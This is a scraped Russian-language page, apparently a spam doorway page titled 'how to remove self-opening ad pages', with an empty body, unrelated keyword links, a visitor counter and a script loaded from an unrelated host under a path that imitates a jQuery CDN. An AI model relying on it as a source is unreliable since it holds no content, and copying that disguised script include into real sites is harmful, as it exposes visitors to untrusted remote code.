

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-kak-udalit-samootkryvayuschiesya-stranicy-s-reklamoy.html
body_size: 1948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как удалить самооткрывающиеся страницы с рекламой - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как удалить самооткрывающиеся страницы с рекламой</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-dobrovolnyy-otkaz-ot-otcovstva-obrazec-zayavleniya.html">Добровольный отказ от отцовства образец заявления</a></li>
                                <li><a href="wgm-irina-chadeeva-vypechka-po-gostu-kupit-knigu.html">Ирина чадеева выпечка по госту купить книгу</a></li>
                                <li><a href="wgm-marki-st3sp-gost.html">Марки ст3сп гост</a></li>
                                <li><a href="wgm-kniga-zhalob-i-predlozheniy-instrukciya-rb-2014.html">Книга жалоб и предложений инструкция рб 2014</a></li>
                                <li><a href="wgm-shema-podklyucheniya-dvuhklavishnogo-prohodnogo-vyklyuchatelya-viko.html">Схема подключения двухклавишного проходного выключателя вико</a></li>
                                <li><a href="wgm-chem-konvertirovat-iz-pdf-v-word.html">Чем конвертировать из pdf в word</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-pesni-o-dome-i-seme.html">Скачать песни о доме и семье</a></li>
                                            <li><a href="wgm-ekzameny-na-ohrannika-6-razryada.html">Экзамены на охранника 6 разряда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kak-vyglyadit-pervaya-kniga-v-mire.html">Как выглядит первая книга в мире</a></li>
                                            <li><a href="wgm-siriya-prilozhenie-na-android.html">Сирия приложение на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-luchshiy-sbornik-muzyki-2015-skachat-torrent.html">Лучший сборник музыки 2015 скачать торрент</a></li>
                                            <li><a href="wgm-metriki-shema.html">Метрики схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-pesni-60-70-80-godov.html">Скачать песни 60 70 80 годов</a></li>
                                            <li><a href="wgm-film-obvinenie-1984-skachat-torrent.html">Фильм обвинение 1984 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
